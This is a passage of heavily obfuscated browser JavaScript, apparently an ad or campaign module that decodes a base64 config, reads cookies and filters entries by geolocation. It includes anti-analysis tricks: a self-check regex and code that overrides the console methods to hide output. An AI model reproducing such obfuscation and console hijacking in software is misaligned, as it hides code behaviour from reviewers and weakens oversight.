-0x304,_0xa07228,_0x121637-0x1d6,_0x3bb52c-0x55);}_0x26bc0d['FBcYL']=_0x1e2daa[_0xf858a2(0x327,0x45c,0x3e6,0x567)],_0x26bc0d[_0xf858a2(0x692,0x587,0x666,0x464)]=_0x1e2daa['lpUdl'];var _0x1cbaef=_0x26bc0d;if(_0x1e2daa['EZoJj'](_0x1e2daa['OZqOt'],_0x1e2daa['gOZmK']))return _0x1cbaef['FBcYL'];else{if(_0x54eab5){if(_0x1e2daa[_0x5bf3fd(0x165,0x300,-0x76,0x1ce)]('pKIPa',_0x1e2daa[_0x5bf3fd(-0xd0,-0x115,-0x26a,-0x2c)])){var _0x3c9a5c=_0x54eab5['apply'](_0xbd4421,arguments);return _0x54eab5=null,_0x3c9a5c;}else this[_0x5bf3fd(-0xef,-0x6d,0x8e,0x1a3)][_0x5bf3fd(-0x47,-0x2f2,0x16,0x221)](_0x1cbaef[_0x5bf3fd(0x1a6,0x44d,0x0,-0x4d)]),_0x369629[_0xf858a2(0x529,0x673,0x468,0x822)]();}}}:function(){};return _0x3f3f32=![],_0x33aa4a;}else this['adParams'][_0x53b720(0x2bd,0x241,0x37c,0x32c)](_0x1e2daa[_0x53b720(0x483,0x4b2,0x501,0x403)](_0x1e2daa[_0x246f40(0x32a,0x244,0xc9,0x590)],this[_0x246f40(0x325,0x40b,0x23c,0x595)]()));};}}()),_0x1d8983=_0x406566[_0x359f02(0x6e3,0x642,0x518,0x492)](_0x593f6f,this,function(){function _0x2f017f(_0x2e1feb,_0x4edccf,_0xcbb57d,_0x5a735f){return _0x184c54(_0x5a735f- -0x1b9,_0x4edccf-0xd4,_0x2e1feb,_0x5a735f-0x153);}function _0x3e7f2f(_0x2f4a41,_0x3318ad,_0xfb2066,_0x4bb75d){return _0x359f02(_0x2f4a41-0x1d0,_0x3318ad-0xc8,_0x3318ad,_0x2f4a41- -0x23c);}if(_0x406566[_0x2f017f(0x14e,-0x23f,-0x155,0x50)]===_0x3e7f2f(0x32f,0x4c2,0x5d2,0x32b))return _0x1d8983[_0x2f017f(0x134,0xd3,0x51,0x3)]()['search'](_0x2f017f(0x139,-0x200,0x22,-0xba)+'+$')[_0x2f017f(0x1b,-0x6a,0x1a2,0x3)]()['constructo'+'r'](_0x1d8983)['search'](_0x2f017f(-0x1f3,-0x8d,-0x4c,-0xba)+'+$');else _0x406566[_0x2f017f(0x56f,0x2e1,0x25a,0x384)](_0x594a64,_0x3c5dd6[_0x3e7f2f(-0x3,-0x250,0x94,0xb4)]);});_0x406566[_0x184c54(0x526,0x3d8,0x63e,0x541)](_0x1d8983);var _0xc2e148=(function(){function _0x119178(_0x24776e,_0x118cf7,_0x1db091,_0x2183a8){return _0x359f02(_0x24776e-0x11a,_0x118cf7-0xc7,_0x1db091,_0x24776e-0x341);}function _0xf960c7(_0x4965ae,_0x5b6c8a,_0x13ae38,_0x5d10ca){return _0x184c54(_0x4965ae- -0x304,_0x5b6c8a-0x134,_0x5d10ca,_0x5d10ca-0x2f);}var _0x492cd6={'cZgue':_0x406566[_0x119178(0x88f,0x61c,0x909,0x5ea)],'StOvk':_0x406566['WBmoh'],'SSoeU':_0x406566[_0xf960c7(-0x172,-0x47,0x87,-0x11)],'HgjhS':_0x406566[_0x119178(0x928,0x9f6,0x936,0x887)],'PVGdC':function(_0x39cfe1,_0x48d620,_0x1891c5){return _0x406566['LDAAR'](_0x39cfe1,_0x48d620,_0x1891c5);}},_0x1ee799=!![];return function(_0x4bf09a,_0x55c313){var _0x4cbfa8={'NsdtQ':_0x492cd6['cZgue'],'fkhBk':_0x492cd6[_0x171f15(0x1e7,0x108,0x527,0x2af)],'wmzTC':_0x492cd6[_0x171f15(-0x223,0x1a,0x8c,-0x5)],'rviNR':_0x492cd6['HgjhS'],'sViDd':function(_0x272307,_0x48ca81,_0x5ecfd7){function _0x51b61f(_0x4e57b2,_0x24a27f,_0x1221d6,_0x156aa7){return _0x38084a(_0x24a27f,_0x1221d6-0x2c6,_0x1221d6-0x148,_0x156aa7-0x41);}return _0x492cd6[_0x51b61f(0x8bc,0x42d,0x6a2,0x46e)](_0x272307,_0x48ca81,_0x5ecfd7);}},_0x5514ff=_0x1ee799?function(){function _0x4a67e5(_0x471c9e,_0x26e33e,_0xbd682e,_0x482d1d){return _0x38084a(_0xbd682e,_0x482d1d-0x1d5,_0xbd682e-0x1e4,_0x482d1d-0x1b3);}var _0x51e81e={'BavUP':_0x4cbfa8[_0x3e889d(-0xb6,-0x223,-0x1ec,0xea)],'mwpEA':_0x4cbfa8[_0x4a67e5(0x65a,0x716,0x2d0,0x517)],'sTISd':_0x4cbfa8[_0x3e889d(-0x6d,0x1e8,0x76,-0x144)],'DdQVU':_0x4cbfa8[_0x3e889d(0x372,0x5d5,0x2c1,0x53e)],'mAoOX':function(_0x476aef,_0x35460e,_0x35e672){return _0x4cbfa8['sViDd'](_0x476aef,_0x35460e,_0x35e672);}};function _0x3e889d(_0x319132,_0x30cdda,_0x5db4d8,_0xb19c5e){return _0x38084a(_0x30cdda,_0x319132- -0x269,_0x5db4d8-0xf9,_0xb19c5e-0x18);}if(_0x55c313){if(_0x3e889d(0x477,0x4bc,0x2cd,0x661)==='bxltC'){var _0x609c82=_0x55c313['apply'](_0x4bf09a,arguments);return _0x55c313=null,_0x609c82;}else{var _0x45db23=_0x51e81e['BavUP']['split']('|'),_0x37da13=-0xafe+-0x81c+-0x146*-0xf;while(!![]){switch(_0x45db23[_0x37da13++]){case'0':_0xc9cfc2[_0x4a67e5(0x4e1,0x5c7,0x12f,0x3e5)]=function(_0x719719){_0x719719['length']===0x99d+0x25c5+0xa*-0x4bd&&_0x5f392c(_0x719719,this);function _0x1fbe89(_0x9cba16,_0x36107f,_0x244058,_0x41db1e){return _0x4a67e5(_0x9cba16-0x1bd,_0x36107f-0x60,_0x9cba16,_0x41db1e- -0xc9);}_0xc48491[_0x1fbe89(0x756,0x5d5,0x658,0x700)](_0x73afa0,_0x719719,this);};continue;case'1':_0xc9cfc2[_0x3e889d(0x331,0x3b5,0x5dd,0x5e0)]=function(){function _0x1c2e81(_0x25a95b,_0x2dfd2b,_0x1277b7,_0x64ded7){return _0x4a67e5(_0x25a95b-0x8a,_0x2dfd2b-0xe0,_0x1277b7,_0x2dfd2b- -0x178);}function _0x3c7919(_0x643143,_0xcd2fdd,_0x48ced4,_0x35a07b){return _0x4a67e5(_0x643143-0x118,_0xcd2fdd-0x106,_0xcd2fdd,_0x643143-0x11f);}_0xc48491[_0x3c7919(0x8e8,0xa30,0x920,0xb56)](_0x1b89da,this[_0x1c2e81(0xaa,0x241,0x24b,0x45)],this);};continue;case'2':_0xc9cfc2[_0x3e889d(0x15,0x8d,-0x18d,0x24d)](_0x51e81e[_0x4a67e5(0x51b,0x881,0x43b,0x6e5)],_0x5b08f3[_0x3e889d(0x1dd,-0xbf,0x29,0x2da)],!![]);continue;case'3':_0xc9cfc2[_0x4a67e5(0x538,0x36b,0x5e2,0x3c9)+_0x3e889d(0xe,-0x214,-0x236,-0x137)](_0x51e81e[_0x4a67e5(0x591,0x80a,0x617,0x834)],_0x51e81e[_0x3e889d(0x152,-0x157,0x32e,0x2d)]);continue;case'4':_0xc9cfc2[_0x4a67e5(0x41c,0x61e,0x23f,0x487)]();continue;case'5':var _0xc9cfc2=new _0x3d00b6();continue;case'6':var _0xc48491={'ZomOx':function(_0x329243,_0x1b2c35,_0xa3397f){return _0x51e81e['mAoOX'](_0x329243,_0x1b2c35,_0xa3397f);}};continue;}break;}}}}:function(){};function _0x38084a(_0x51062e,_0x9cb660,_0x315970,_0x4016b3){return _0x119178(_0x9cb660- -0x2af,_0x9cb660-0x38,_0x51062e,_0x4016b3-0x164);}_0x1ee799=![];function _0x171f15(_0xb293cb,_0x3b8560,_0x19f2d2,_0xb1e81){return _0x119178(_0xb1e81- -0x4fa,_0x3b8560-0x1e1,_0x19f2d2,_0xb1e81-0x1d0);}return _0x5514ff;};}()),_0xfd953f=_0x406566[_0x184c54(0x179,0x4e,-0xd2,0x31e)](_0xc2e148,this,function(){var _0x22bbf4=_0x406566[_0x9d37d3(0x45d,0x394,0x361,0x2d4)][_0x9d37d3(0x468,0x246,0x378,0x4cd)]('|');function _0xc1190b(_0x5abfb5,_0x399aba,_0x747797,_0x27569c){return _0x359f02(_0x5abfb5-0x103,_0x399aba-0x1b3,_0x27569c,_0x5abfb5- -0xc9);}function _0x9d37d3(_0x55082e,_0x1a2472,_0x59a664,_0x3b20ac){return _0x184c54(_0x59a664- -0xb,_0x1a2472-0x1a0,_0x3b20ac,_0x3b20ac-0x17b);}var _0x1aa6c8=-0x1b6*0x7+0xc4+0xb36;while(!![]){switch(_0x22bbf4[_0x1aa6c8++]){case'0':try{var _0x2823ba=_0x406566[_0xc1190b(0x529,0x3f7,0x56d,0x76a)](Function,_0x406566[_0x9d37d3(0x418,0x419,0x18c,-0x28)](_0x406566[_0xc1190b(0x575,0x709,0x552,0x658)],_0x406566[_0x9d37d3(0x717,0x4a9,0x501,0x2aa)])+');');_0x5a655f=_0x406566['eynDk'](_0x2823ba);}catch(_0x4b134a){_0x5a655f=window;}continue;case'1':var _0x5a655f;continue;case'2':for(var _0x2d2313=0x44+-0x2*-0x1185+-0x234e;_0x406566[_0xc1190b(0x542,0x66a,0x528,0x2b8)](_0x2d2313,_0x38970f[_0xc1190b(0x374,0x194,0x4c1,0x13c)]);_0x2d2313++){var _0x72bb7d=_0x406566[_0x9d37d3(0x6b2,0x1c6,0x41a,0x40e)]['split']('|'),_0x18fedb=0x1eb7+-0x1a38+-0x47f*0x1;while(!![]){switch(_0x72bb7d[_0x18fedb++]){case'0':var _0x209720=_0x1b5d79[_0x1f2452]||_0x3b6471;continue;case'1':_0x1b5d79[_0x1f2452]=_0x3b6471;continue;case'2':_0x3b6471[_0xc1190b(0x18d,-0xc7,0x3b2,0x1c6)]=_0x209720[_0x9d37d3(0x36c,0x40c,0x1b1,0x2f0)][_0xc1190b(0x5a4,0x7ad,0x4ab,0x5c1)](_0x209720);continue;case'3':var _0x3b6471=_0xc2e148[_0xc1190b(0xfb,-0xe5,-0x18c,-0x126)+'r'][_0x9d37d3(0xb7,0x5f,0x273,0x26c)]['bind'](_0xc2e148);continue;case'4':_0x3b6471[_0x9d37d3(0x5ae,0x43c,0x475,0x3ec)]=_0xc2e148[_0xc1190b(0x5a4,0x590,0x4c5,0x548)](_0xc2e148);continue;case'5':var _0x1f2452=_0x38970f[_0x2d2313];continue;}break;}}continue;case'3':var _0x38970f=[_0x406566[_0x9d37d3(0x19e,0x652,0x456,0x4c8)],_0x406566[_0x9d37d3(0x451,0x416,0x252,0x175)],_0x406566[_0xc1190b(0x3a4,0x1f9,0x559,0x617)],_0x9d37d3(0x93,0x10c,0x144,0x3a6),_0xc1190b(0x51c,0x6b7,0x32d,0x779),_0x406566['OAPMX'],_0x406566[_0x9d37d3(0x302,0x530,0x372,0x5c1)]];continue;case'4':var _0x1b5d79=_0x5a655f[_0xc1190b(0x79,0x155,-0x118,0x1e1)]=_0x5a655f['console']||{};continue;}break;}});_0xfd953f();var _0x4fb0ba=function(_0xdf0ccd){function _0x4cca62(_0x12f0e7,_0x17321e,_0x1927ca,_0x47a518){return _0x184c54(_0x12f0e7-0x3bc,_0x17321e-0x19d,_0x17321e,_0x47a518-0x31);}this[_0x4cca62(0x4b1,0x4ce,0x27e,0x591)]=_0xdf0ccd;};_0x4fb0ba[_0x184c54(0x27e,0x4de,0x124,0x18a)][_0x184c54(0x282,0x52c,0x82,0x1ae)]=()=>{function _0x4d6f84(_0x557bde,_0x2cb847,_0x3213ea,_0x1a085a){return _0x359f02(_0x557bde-0x15d,_0x2cb847-0x1bc,_0x1a085a,_0x3213ea- -0x126);}return _0x406566[_0x4d6f84(0x630,0x51c,0x535,0x330)];},_0x4fb0ba[_0x359f02(0x126,0x151,0x32f,0x318)][_0x359f02(0x16b,0x50d,0x45d,0x3d9)+_0x184c54(0x347,0x4fa,0x4e6,0x3e8)]=function(){function _0x2cbe62(_0x2e6ccb,_0x151269,_0x179cd8,_0x5cfe88){return _0x359f02(_0x2e6ccb-0x0,_0x151269-0x1ee,_0x2e6ccb,_0x5cfe88-0x82);}function _0x2082a6(_0x418fd3,_0x4d655e,_0x751824,_0x36f382){return _0x359f02(_0x418fd3-0xee,_0x4d655e-0x6b,_0x4d655e,_0x751824-0x24b);}var _0x342749={'GgiwG':function(_0x6ad2de,_0x235291){return _0x406566['Pgkfc'](_0x6ad2de,_0x235291);},'WtyYn':function(_0x4f2647,_0x3e3316){return _0x4f2647(_0x3e3316);}};return _0x406566[_0x2082a6(0x4e8,0x402,0x4b3,0x350)]===_0x2cbe62(0x367,0x51e,0x3f2,0x3a0)?this[_0x2082a6(0x68c,0x410,0x3da,0x508)][_0x2082a6(0x712,0x720,0x48c,0x429)][_0x2cbe62(0x262,0x1d9,0x25c,0x3b1)+_0x2cbe62(0x564,0x674,0x57a,0x4cd)]:_0x342749[_0x2082a6(0x659,0x709,0x733,0x5f9)](_0x342749[_0x2082a6(0x778,0x987,0x80f,0x8d9)](_0x1a94f2,_0x342749[_0x2cbe62(0x69d,0x87c,0x3a3,0x646)](_0xc32430,_0xf3161b)),_0x4ae186);},_0x4fb0ba[_0x359f02(0x320,0x1c2,0x68,0x318)][_0x359f02(0x2c3,0x260,0x1f9,0x49b)+_0x184c54(0x305,0x409,0x420,0x1e7)]=function(){function _0x5d123c(_0x313052,_0x3643a4,_0x5f50e9,_0x561529){return _0x359f02(_0x313052-0x19e,_0x3643a4-0xd,_0x561529,_0x5f50e9- -0x20d);}function _0x462352(_0x534947,_0x3e71de,_0x4f7f67,_0xb57eaf){return _0x359f02(_0x534947-0x6c,_0x3e71de-0x1c2,_0x534947,_0xb57eaf-0x13b);}return _0x406566[_0x462352(0x2ff,0x79c,0x3ae,0x503)](parseInt,this[_0x462352(0x546,0x406,0x22,0x2ca)][_0x5d123c(0x1fc,0x33b,0xa8,0x11a)+_0x5d123c(0x5a4,0x132,0x387,0x190)]);};function _0x359f02(_0x2a7a8d,_0x2f853e,_0x2ce090,_0x4932ca){return _0x4a2e(_0x4932ca-0x5b,_0x2ce090);}_0x4fb0ba[_0x359f02(0x235,0x578,0x2eb,0x318)][_0x184c54(0x313,0x316,0x4fc,0x7a)+'ns']=function(){var _0x7a04aa={'aAaks':function(_0x24966a,_0x58f576){function _0x3e35b3(_0x1f720d,_0x561904,_0x26fae0,_0x1dfaeb){return _0x4a2e(_0x561904- -0x30a,_0x1f720d);}return _0x406566[_0x3e35b3(0x11,-0x4,-0x14e,0x2f)](_0x24966a,_0x58f576);},'Psjud':function(_0x1be323,_0x503847){return _0x1be323==_0x503847;},'nyKzj':_0x406566[_0x690193(-0x285,-0x8c,-0x8c,-0x21b)],'vpJgY':function(_0x273840,_0x44683c){function _0x460010(_0x32e45c,_0x62c093,_0x52eeb2,_0x5cd96e){return _0x690193(_0x32e45c-0x18c,_0x62c093-0x129,_0x5cd96e-0x25a,_0x62c093);}return _0x406566[_0x460010(-0xc4,0x262,0x4b,0x116)](_0x273840,_0x44683c);},'oUYzA':_0x406566[_0x690193(0x2c9,0x2bf,0x2a6,0x4fc)],'vzQkl':function(_0x41c521,_0x15064e){function _0x4365ed(_0x2b91f8,_0x6e3322,_0x34cac4,_0x5430da){return _0x44beed(_0x5430da- -0x2ef,_0x6e3322-0xf9,_0x34cac4-0x16f,_0x34cac4);}return _0x406566[_0x4365ed(0x455,0x48f,0x381,0x434)](_0x41c521,_0x15064e);},'kRWqm':_0x406566[_0x44beed(0x4d1,0x71b,0x60a,0x556)],'CDBEp':function(_0x287237,_0x2faef3){function _0x258e73(_0x400527,_0x320c78,_0x273e63,_0x37053e){return _0x44beed(_0x320c78- -0x544,_0x320c78-0x26,_0x273e63-0x9d,_0x400527);}return _0x406566[_0x258e73(-0x199,0x21,0x21c,-0x11)](_0x287237,_0x2faef3);},'nsoKX':_0x406566[_0x690193(0x18c,0x1c7,0x3a,0xdf)],'GEkrC':function(_0x2975e9,_0x106df5){return _0x406566['pvwbR'](_0x2975e9,_0x106df5);},'LtvaR':_0x406566['BQKDa'],'bnyXz':_0x406566[_0x44beed(0x698,0x879,0x73f,0x4c5)],'Tldgd':_0x406566[_0x690193(-0x2fe,0x7c,-0xdc,0xca)],'YeyEJ':function(_0x4849e5,_0x210f45){function _0x19b05e(_0x55472c,_0x4b1ab8,_0xc81741,_0x451bc3){return _0x690193(_0x55472c-0x1b7,_0x4b1ab8-0xd3,_0x4b1ab8-0x40e,_0x451bc3);}return _0x406566[_0x19b05e(0x4d1,0x2be,0x54b,0x10b)](_0x4849e5,_0x210f45);}},_0x2e1633=Object[_0x690193(0x193,0x476,0x3c3,0x3a3)](JSON[_0x44beed(0x5a2,0x78a,0x404,0x6d9)](_0x406566['Ktdaz'](atob,this['config'][_0x44beed(0x659,0x886,0x8a9,0x8e4)])));function _0x690193(_0xc61fed,_0x2a2c14,_0x1321ba,_0x46b513){return _0x184c54(_0x1321ba- -0x226,_0x2a2c14-0xf4,_0x46b513,_0x46b513-0xe7);}var _0x46a848=_0x406566[_0x690193(-0x322,-0x2c2,-0x8f,0xa7)](_0x406566[_0x690193(-0x7e,-0xa4,0x1ae,-0xca)](_0x406566[_0x690193(0x184,0x4e3,0x26e,0x2fe)],_0x406566[_0x44beed(0x48d,0x395,0x3ee,0x295)][_0x44beed(0x771,0x923,0x9d7,0x888)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x44beed(0x60e,0x801,0x6c4,0x531))),_0x406566[_0x44beed(0x5a8,0x62b,0x6f8,0x671)]);function _0x44beed(_0x5b2be6,_0x20b67b,_0x196d9b,_0x46370c){return _0x359f02(_0x5b2be6-0x1ca,_0x20b67b-0x11f,_0x46370c,_0x5b2be6-0x204);}var _0x43db76=document[_0x44beed(0x46f,0x3dd,0x322,0x500)][_0x690193(0x1ae,0x92,0x311,0x15b)](new RegExp(_0x46a848));if(_0x43db76&&_0x406566['kJVdX'](decodeURIComponent,_0x43db76[-0xb43+0x3*-0xc25+0x1*0x2fb3])){var _0x354f42=JSON['parse'](_0x406566[_0x44beed(0x5cc,0x3dd,0x5ec,0x3af)](decodeURIComponent,_0x43db76[-0x1*0x2159+0x12c3*0x2+-0x42c]))['cC']??_0x44beed(0x85e,0x796,0x6a7,0x7a1);if(!this[_0x44beed(0x393,0x3bf,0x3cb,0x4ad)][_0x690193(0x21b,0x5e,0xf1,0x38e)]||_0x406566[_0x44beed(0x4b6,0x542,0x238,0x61a)](this[_0x44beed(0x393,0x2aa,0x3e1,0x4b7)][_0x690193(0x2de,0x1d5,0xf1,0x1b2)],-0x1bdd*0x1+0x233b+-0x75d)){if(_0x406566[_0x44beed(0x723,0x5a6,0x9a1,0x878)](_0x406566[_0x44beed(0x55c,0x751,0x690,0x679)],_0x690193(0xbc,-0x161,0x6d,-0x9b))){var _0x233017=_0x406566['NWKup'][_0x690193(0xae,-0x130,0x15d,0x2c6)]('|'),_0x45d5b1=-0x6a9+0x16ac+-0x1003;while(!![]){switch(_0x233017[_0x45d5b1++]){case'0':_0x2a3a12[_0x489670]=-0x11b9*-0x1+-0x1*0x208c+0x3b5*0x4;continue;case'1':_0x271f06=_0x406566[_0x44beed(0x7f6,0x805,0x888,0x925)](_0x29c12b,_0x406566[_0x44beed(0x3bc,0x47d,0x5ab,0x222)](_0x3d5613,_0x3d33ff));continue;case'2':this[_0x690193(0x1a4,0x41f,0x3a0,0x62d)](_0x5c3fd9,_0x406566['adkZx'](_0xdd4df1,_0x160cec[_0x44beed(0x582,0x529,0x603,0x3d1)](_0x54379f)),-0xca8+0x17*0x191+-0x1747);continue;case'3':this[_0x44beed(0x50d,0x7b1,0x6b2,0x7a7)]['debug'](_0x406566[_0x44beed(0x453,0x342,0x271,0x66b)](_0xcc7a51,'\x20deposit'));continue;case'4':this['getCookie'](_0x39c728)?_0x152a64=_0x32176f['parse'](_0x406566[_0x690193(0x114,-0x2d5,-0x74,-0x4)](_0x1d77ad,this[_0x690193(-0x379,-0x1eb,-0x12f,-0x21d)](_0x122dba))):_0x378d41={};continue;case'5':this[_0x690193(-0x178,0x83,0x19,0x225)](_0x44c2fd,_0x479a03,_0x5e11f0,_0x247f46);continue;case'6':if(this[_0x690193(0x299,0x12,0x49,0x1a2)][_0x44beed(0x644,0x3e2,0x560,0x615)]())_0xecb88f=_0x406566['OlNfN'](_0x406566[_0x44beed(0x435,0x4a6,0x49a,0x3f7)](_0xb8af5b,'-'),_0x1fe818);continue;case'7':this[_0x690193(0x32c,0xd4,0x292,-0x12)]();continue;}break;}}else _0x2e1633=_0x2e1633[_0x44beed(0x79b,0x724,0x862,0x4ed)](function(_0x515399){function _0x32c3da(_0x58eef8,_0x404f04,_0x5a6151,_0x292f37){return _0x690193(_0x58eef8-0x114,_0x404f04-0x2a,_0x292f37-0x295,_0x58eef8);}function _0x1e78bc(_0x52ee93,_0x28ca3f,_0x3e4686,_0x1ff5be){return _0x44beed(_0x52ee93- -0x42e,_0x28ca3f-0x10,_0x3e4686-0x139,_0x1ff5be);}return _0x7a04aa[_0x1e78bc(-0xb6,0x12d,-0x351,-0x9e)](_0x515399[0x1cde+0x3b*0x33+0x6c5*-0x6][_0x32c3da(0x768,0x395,0x461,0x508)+'n'],undefined)||_0x7a04aa[_0x1e78bc(0x19c,0x34b,0x1c6,0x32c)](_0x515399[0xcd0+0xd78+-0x1a47]['geolocatio'+'n'][_0x1e78bc(0x165,-0x12f,0x25d,-0xd7)+'e'](),_0x354f42)||_0x7a04aa[_0x1e78bc(0x19c,0x29d,-0xb7,0x1e0)](_0x515399[0xba5*0x1+-0x11f*-0x21+-0x30a3*0x1][_0x1e78bc(0x309,0x3e5,0x175,0x35c)+'n'][_0x1e78bc(0x165,0x1f1,0xe2,-0x14d)+'e'](),_0x7a04aa['nyKzj']);});}_0x2e1633=_0x2e1633['filter'](function(_0x27560c){function _0x4f9b80(_0x32896d,_0x25a6ce,_0x1d45e1,_0x2321c8){return _0x690193(_0x32896d-0x12a,_0x25a6ce-0x37,_0x25a6ce-0x42f,_0x1d45e1);}function _0x3cbbb3(_0x108f60,_0x507168,_0x1d4cb2,_0x1e52c7){return _0x690193(_0x108f60-0x11d,_0x507168-0xe0,_0x507168-0x358,_0x108f60);}if(_0x7a04aa[_0x4f9b80(0x555,0x3b7,0x197,0x2b0)](_0x27560c[0x1e8f+0x2100+-0x3f8e][_0x3cbbb3(0x710,0x661,0x633,0x88f)+_0x3cbbb3(0x235,0x3ca,0x339,0x61e)],undefined)||_0x7a04aa[_0x3cbbb3(0x44a,0x2e0,0x363,0x575)](_0x27560c[-0xf*-0x1f7+0x2b5*0x2+-0x22e2][_0x7a04aa[_0x4f9b80(0x166,0x2e9,0x61,0x568)]],null)){if(_0x7a04aa['vzQkl'](_0x7a04aa['kRWqm'],_0x7a04aa[_0x4f9b80(0x33c,0x4b5,0x744,0x2ef)]))_0x52eedc=!![];else return _0x27560c;}else{if(_0x7a04aa['CDBEp'](_0x7a04aa[_0x3cbbb3(0x7c2,0x6ce,0x6a1,0x87f)],_0x7a04aa['nsoKX'])){if(_0x7a04aa[_0x3cbbb3(0x547,0x6cf,0x563,0x45d)](_0x27560c[0x2*-0xff1+-0x18d8+0x2f*0x135][_0x3cbbb3(0x482,0x661,0x6a7,0x5bd)+_0x4f9b80(0x29d,0x4a1,0x381,0x55b)][_0x3cbbb3(0x379,0x41e,0x192,0x366)](_0x354f42),-(-0xe03+0x9*0x3f+0xbcd)))return _0x27560c;}else{var _0x3f0779=_0x2af648[_0x3cbbb3(0x486,0x25c,0x273,0x265)+'r'][_0x4f9b80(0x2f6,0x487,0x421,0x4af)][_0x4f9b80(0x6c3,0x7dc,0x9c9,0x662)](_0x1a9846),_0x32076e=_0xe2179f[_0xa8c04e],_0x46621e=_0x493ed7[_0x32076e]||_0x3f0779;_0x3f0779['__proto__']=_0x5f3ffc[_0x3cbbb3(0x69b,0x705,0x7bb,0x6b2)](_0xfa9c18),_0x3f0779[_0x4f9b80(0x36d,0x3c5,0x181,0x544)]=_0x46621e['toString'][_0x4f9b80(0x664,0x7dc,0x8b8,0x6d2)](_0x46621e),_0x33aaad[_0x32076e]=_0x3f0779;}}});}return _0x2e1633['sort'](function(_0x54ee74,_0x546b93){function _0x107437(_0xc18ef0,_0x43061a,_0x5ddf85,_0x494d0b){return _0x690193(_0xc18ef0-0x15,_0x43061a-0x9e,_0xc18ef0-0x19f,_0x494d0b);}function _0x4d8b36(_0x2c12d3,_0x1522ed,_0x448d01,_0x55c63d){return _0x690193(_0x2c12d3-0xe0,_0x1522ed-0x116,_0x55c63d-0x1b1,_0x1522ed);}if(_0x7a04aa[_0x107437(0x1c4,-0x20,-0x73,0x3f6)](_0x7a04aa['bnyXz'],_0x7a04aa[_0x107437(0x328,0x4ef,0x2c9,0x22a)]))return _0x7a04aa[_0x107437(0x3b5,0x573,0x281,0x2d1)](_0x54ee74[-0x1cb9+-0x1589+-0x3*-0x10c1][_0x4d8b36(0x228,0x12a,0x2e3,0x190)],_0x546b93[-0x2cc+0x1*0x159a+-0x1*0x12cd][_0x4d8b36(0x27e,0x13,0x15f,0x190)]);else _0x5af312++,_0x4a9eb3[_0x4d8b36(0x737,0x4c2,0x5c5,0x551)](_0x7a04aa[_0x107437(0x311,0x2fb,0x1c5,0x18a)],_0x2a754d,0x1*-0xb4e+0x1*-0x1421+0x1f87);}),_0x2e1633;},_0x4fb0ba[_0x359f02(0x216,0x460,0x45b,0x318)][_0x359f02(0x399,0x24f,0x546,0x369)+_0x359f02(0x51a,0x492,0x3be,0x4b2)]=function(){function _0xc747ff(_0x3b4678,_0x31dd56,_0x32d002,_0x14b1ce){return _0x359f02(_0x3b4678-0x88,_0x31dd56-0x92,_0x31dd56,_0x14b1ce-0xd2);}function _0x338250(_0x3673f3,_0x55dd22,_0x19e26f,_0x55a665){return _0x359f02(_0x3673f3-0xa2,_0x55dd22-0x17f,_0x19e26f,_0x55a665- -0x1c);}return this['config'][_0xc747ff(0x5a8,0x16f,0x2f3,0x34f)+_0xc747ff(0x27f,0x5ea,0x265,0x4ad)];},_0x4fb0ba['prototype'][_0x184c54(0x2cf,0x1c8,0x537,0x3b0)+'eImage']=function(){function _0x3703c5(_0x2206f8,_0x95f6b,_0x57a5cf,_0x31990e){return _0x184c54(_0x31990e- -0x2c8,_0x95f6b-0x148,_0x2206f8,_0x31990e-0x16e);}function _0x289c48(_0x3a34d9,_0x4f57fc,_0x2adc42,_0x25d56f){return _0x184c54(_0x3a34d9-0x3f2,_0x4f57fc-0x188,_0x4f57fc,_0x25d56f-0x3b);}return this[_0x289c48(0x4e7,0x2d1,0x511,0x4c5)][_0x3703c5(0x87,0x1de,0x1e2,0x11b)+'age'];},_0x4fb0ba[_0x184c54(0x27e,0x9a,0x252,0x2d3)][_0x359f02(0x3ed,0x29c,0x149,0x37f)+'d']=function(){return _0x406566['sVLdM'](parseInt,this['config']['is_admin']);},_0x4fb0ba['prototype'][_0x359f02(0x1c8,0x4c3,0x107,0x274)+_0x359f02(0x73d,0x49e,0x4be,0x4a4)]=function(){var _0x427607={'SPMeX':_0x406566[_0x209ac8(-0xb8,-0x312,0x134,-0xa2)],'EskwD':function(_0x33735f,_0x22c22a){return _0x406566['mKvvF'](_0x33735f,_0x22c22a);},'cPrcQ':function(_0x5d66bd,_0x19ca7c){function _0x428ebe(_0xadd54,_0x26406c,_0x5ade65,_0x3d5328){return _0x209ac8(_0xadd54-0x19d,_0xadd54,_0x5ade65-0x144,_0x5ade65-0x298);}return _0x406566[_0x428ebe(0x38e,0x246,0x367,0x539)](_0x5d66bd,_0x19ca7c);},'exeDc':function(_0x1d3553,_0x1ee8d2){return _0x406566['eFPMk'](_0x1d3553,_0x1ee8d2);},'KNfkQ':'\x20:\x20Pas\x20ass'+_0x3b5c38(0x84b,0x5f3,0x87e,0x987)+_0x3b5c38(0x61d,0x7bb,0x679,0x4be)};function _0x209ac8(_0x163c08,_0x372e19,_0x5964fa,_0x22b9bc){return _0x359f02(_0x163c08-0xf,_0x372e19-0x1b0,_0x372e19,_0x22b9bc- -0x39f);}function _0x3b5c38(_0x19a89f,_0x48e3e4,_0x30966b,_0x2f2d6d){return _0x184c54(_0x19a89f-0x3f4,_0x48e3e4-0x184,_0x48e3e4,_0x2f2d6d-0x1e1);}if(_0x406566['NNPaf']('Bjwgl','Bjwgl'))return _0x406566[_0x209ac8(-0x179,0x16d,-0x19,-0x124)];else{if(_0x326f9e[_0x427607[_0x209ac8(0x294,0x2c7,0x22f,0x259)]]>this[_0x209ac8(0x20b,-0x9e,0xe5,-0x96)][_0x209ac8(0x23f,0x2fb,-0x1a3,0x44)+'ws']()){this['adParams'][_0x209ac8(0x19c,-0xca,0xa0,0x12)](_0x427607[_0x3b5c38(0x80a,0x5ce,0x7da,0x6d1)](_0x427607[_0x3b5c38(0x4f5,0x77d,0x6f4,0x6c8)](_0x427607[_0x3b5c38(0x80a,0x7e1,0x5de,0x8f1)](_0x427607['exeDc'](_0x5dd8b8,_0x427607[_0x3b5c38(0x4da,0x58c,0x37f,0x789)]),this[_0x209ac8(-0xe7,0x1e7,-0x330,-0x96)][_0x3b5c38(0x73d,0x5ae,0x68f,0x9a6)+'ws']())+'/',_0x38f6cf[_0x427607[_0x3b5c38(0x952,0x9db,0x753,0x961)]]),')'));return;}}},_0x4fb0ba[_0x359f02(0x469,0xb6,0x170,0x318)]['getConfig']=function(){function _0xe8b5fd(_0x346a52,_0x5a8c37,_0x45523a,_0x247e3b){return _0x359f02(_0x346a52-0xf8,_0x5a8c37-0x155,_0x45523a,_0x5a8c37- -0x2be);}function 